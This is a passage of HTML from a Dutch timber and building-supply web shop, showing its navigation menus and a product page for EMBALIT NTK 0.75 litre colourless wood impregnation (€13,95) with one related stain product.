	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-8741 product type-product status-publish has-post-thumbnail product_cat-beitsen-onderhoudsproducten product_cat-impregneermiddel first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0-100x100.jpg" data-thumb-alt="EMBALIT NTK 0.75ltr Kleurloos" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg"><img width="550" height="795" src="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg" class="wp-post-image" alt="EMBALIT NTK 0.75ltr Kleurloos" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg" data-large_image_width="550" data-large_image_height="795" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0.jpg 550w, https://msmits.nl/wp-content/uploads/2022/01/embalit-ntk-1.0-208x300.jpg 208w" sizes="(max-width: 550px) 100vw, 550px" data- data-large_image_ title="EMBALIT NTK 0.75ltr Kleurloos"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/shopartikelen/">Shopartikelen</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/shopartikelen/beitsen-onderhoudsproducten/">Beitsen - Olie - Kwasten - Verf</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/shopartikelen/beitsen-onderhoudsproducten/impregneermiddel/">Impregneermiddel</a>&nbsp;&#47;&nbsp;EMBALIT NTK 0.75ltr Kleurloos</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">EMBALIT NTK 0.75ltr Kleurloos</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/embalit-ntk-0-75ltr-kleurloos/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69736c4543d7d">EMBALIT NTK 0.75ltr Kleurloos aantal</label>
	<input
		type="number"
				id="quantity_69736c4543d7d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8741" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:8741,&quot;item_id&quot;:8741,&quot;item_name&quot;:&quot;EMBALIT NTK 0.75ltr Kleurloos&quot;,&quot;sku&quot;:&quot;4455&quot;,&quot;price&quot;:13.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Impregneermiddel&quot;,&quot;id&quot;:8741}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-8724 status-publish first instock product_cat-tuinbeits product_cat-beitsen-onderhoudsproducten has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/tenco-steigerhoutbeits-white-wash-25l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/whitewash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TENCO STEIGERHOUTBEITS WHITE WASH   2,5L" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/whitewash-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/whitewash-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/whitewash-600x602.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/whitewash-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/whitewash.jpg 766w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">TENCO STEIGERHOUTBEITS WHITE WASH   2,5L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;47,50</bdi></span></span>
</a><a href="/product/embalit-ntk-0-75ltr-kleurloos/?add-to-cart=8724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8724" data-product_sku="11085404" aria-label="Toevoegen aan winkelwagen: &ldquo;TENCO STEIGERHOUTBEITS WHITE WASH   2,5L&ldquo;" rel="nofollow" data-success_message="&#039;TENCO STEIGERHOUTBEITS WHITE WASH   2,5L&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8724" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8724,&quot;item_id&quot;:8724,&quot;item_name&quot;:&quot;TENCO STEIGERHOUTBEITS WHITE WASH   2,5L&quot;,&quot;sku&quot;:&quot;11085404&quot;,&quot;price&quot;:47.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tuinbeits&quot;,&quot;id&quot;:8724,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/tenco-steigerhoutbeits-white-wash-25l\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
